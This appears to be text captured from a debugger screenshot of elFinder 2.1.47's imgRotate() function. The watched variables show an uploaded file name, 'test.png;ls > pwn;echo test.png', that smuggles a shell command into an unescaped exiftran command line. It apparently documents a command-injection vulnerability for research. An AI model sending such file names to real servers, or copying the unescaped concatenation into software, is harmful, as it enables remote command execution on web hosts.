 elFinder-2.1.47 - [C:\Users\19807\Desktop\elFinder-2.1.47] - ...\php\elFinderVolumeDriver.class.php - PhpStorm 2017.2.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
elFinder-2.1.47 php elFinderVolumeDriver.class.php elFinder
Project elFinderVolumeDriver.class.php connector.minimal.php test.php
elFinder-2.1.47 C:\Users\1980
css
files
img
js
php
.tmp
editors
libs
plugins
resources
autoload.php
connector.minimal.php
elFinder.class.php
elFinderConnector.class
elFinderFlysystemGoog
elFinderPlugin.php
elFinderSession.php
elFinderSessionInterface
elFinderVolumeBox.clas
elFinderVolumeDriver.c
elFinderVolumeDropbo
elFinderVolumeDropbo
elFinderVolumeFTP.clas
elFinderVolumeGoogle
elFinderVolumeGroup.c
5996 2 => '-1',
5997 3 => '-2'
5998 );
5999 $jpegtran = array( $jpegtran: {1 => "90", 2 => "180", 3 => "270"}[3]
6000 1 => '90',
6001 2 => '180',
6002 3 => '270'
6003 );
6004 $quotedPath = escapeshellarg($path); $quotedPath: "'/var/www/html/files/test.png;ls > pwn;echo test.png'"
6005 $cmds = array(); $cmds: {"exiftran -i -9 /var/www/html/files/test.png;ls > pwn;echo test.png"}[1]
6006 if ($this->procExec( command: ELFINDER_EXIFTRAN_PATH . ' -h') === 0) {
6007 $cmds[] = ELFINDER_EXIFTRAN_PATH . ' -i ' . $exiftran[$count] . ' ' . $path; $exiftran: {1 => "-9", 2 => "-1", 3 => "-2"}[3] $path:
6008 }
6009 if ($this->procExec( command: ELFINDER_JPEGTRAN_PATH . ' -version') === 0) {
6010 $cmds[] = ELFINDER_JPEGTRAN_PATH . ' -rotate ' . $jpegtran[$count] . ' -copy all -outfile ' . $quotedPath . ' ' . $quotedPath; $coun
6011 }
6012 foreach ($cmds as $cmd) { $cmds: {"exiftran -i -9 /var/www/html/files/test.png;ls > pwn;echo test.png"}[1] $cmd: "exiftran -i -9 /var/
6013 if ($this->procExec($cmd) === 0) {
6014 $result = true;
6015 break;
6016 }
6017 }
6018 if ($result) {
6019 return $path;
6020 }
6021 }
elFinderVolumeDriver › imgRotate()
Debug elFinder
Debugger Console
Fram Variables
elFinde
elFinde
elFinde
elFinde
elFinde
$bgcolor = "#ffffff"
$cmd = "exiftran -i -9 /var/www/html/files/test.png;ls > pwn;echo test.png"
$cmds = {array} [1]
$count = 1
$degree = 90
$destformat = null
$exiftran = {array} [3]
Composer: Composer configuration file found. Initialize Composer settings? Do not ask again. (34 minutes ago) 6013:1 LF UTF-8 1